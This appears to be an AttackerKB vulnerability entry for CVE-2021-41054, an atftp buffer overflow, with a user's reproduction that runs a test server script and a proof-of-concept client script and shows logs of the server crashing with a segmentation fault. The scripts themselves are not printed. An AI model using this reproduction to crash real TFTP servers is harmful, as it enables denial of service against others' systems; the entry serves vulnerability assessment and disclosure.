Very High
CVE-2021-41054
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2021-41054
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
tftpd_file.c in atftp through 0.7.4 has a buffer overflow because buffer-size handling does not properly consider the combination of data, OACK, and other options.
Add Assessment
Ratings
-
Attacker ValueVery High
-
ExploitabilityVery High
Technical Analysis
CVE-2021-41054
Description:
tftpd_file.c in atftp through 0.7.4 has a buffer overflow because buffer-size handling does not properly consider the combination of data, OACK, and other options. A malicious user in network layer 2 can execute a malicious file to bring down the server, every time when this will be possible! Or he can create a malicious cron job to do this, every time when the cron will execute it.
Idea -by:
- Martin Dummer
Author of the PoC-client and TestServ.sh automation
Reproduce:
- Run
TestServ.sh
bash TestServ.sh
- Output:
Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: Advanced Trivial FTP server started (0.7) Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: running in daemon mode on port 2000 Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: logging level: 7 Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: trace enabled Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: directory: tmp/ Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: user: root.root Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: log file: /dev/stdout Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: not forcing to listen on local interfaces. Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: server timeout: Not used Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: tftp retry timeout: 5 Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: maximum number of thread: 100 Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: option timeout: enabled Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: option tzise: enabled Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: option blksize: enabled Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: option multicast: enabled Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: address range: 239.255.0.0-255 Oct 15 12:14:06 nu11secur1ty-dev atftpd[3645.140540916002560]: port range: 1758
- Run
PoC-client.sh
bash PoC-client.sh
- Output:
Trace mode on. Option blksize = 8 Option timeout = 3 sent RRQ <file: tmp/nu11secur1ty.txt, mode: octet <timeout: 3, blksize: 8>> timeout: retrying...
Test PoC Output:

(core dumped)/usr/sbin/atftpd
Oct 15 12:10:50 nu11secur1ty-dev atftpd[3276.140024667366976]: timeout option -> 3 Oct 15 12:10:50 nu11secur1ty-dev atftpd[3276.140024667366976]: blksize option -> 8 Oct 15 12:10:50 nu11secur1ty-dev atftpd[3276.140024667366976]: sent OACK <timeout: 3, blksize: 8> TestServ.sh: line 8: 3276 Segmentation fault (core dumped) /usr/sbin/atftpd --user=$(id -un) --group=$(id -gn) --daemon --no-fork --trace --logfile=/dev/stdout --verbose=7 --port 2000 tmp Trace mode on. Option blksize = 8 Usage: connect host-name [port] Not connected.
Proof:
Source:
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
- atftp project,
- debian
Products
- atftp,
- debian linux 9.0
References
Additional Info
Technical Analysis
Report as Emergent Threat Response
Report as Zero-day Exploit
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
